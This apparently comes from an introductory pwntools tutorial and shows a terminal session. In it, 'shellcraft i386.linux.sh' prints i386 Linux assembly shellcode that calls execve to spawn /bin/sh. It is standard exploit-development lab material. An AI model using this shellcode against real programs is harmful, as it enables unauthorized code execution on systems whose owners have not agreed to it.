 buzz@intro2pwn:~/IntroToPwntools/IntroToPwntools/shellcraft$ shellcraft i386.linux.sh -f a
    /* execve(path='/bin///sh', argv=['sh'], envp=0) */
    /* push '/bin///sh\x00' */
    push 0x68
    push 0x732f2f2f
    push 0x6e69622f
    mov ebx, esp
    /* push argument array ['sh\x00'] */
    /* push 'sh\x00\x00' */
    push 0x1010101
    xor dword ptr [esp], 0x1016972
    xor ecx, ecx
    push ecx /* null terminate */
    push 4
    pop ecx
    add ecx, esp
    push ecx /* 'sh\x00' */
    mov ecx, esp
    xor edx, edx
    /* call execve() */
    push SYS_execve /* 0xb */
    pop eax
    int 0x80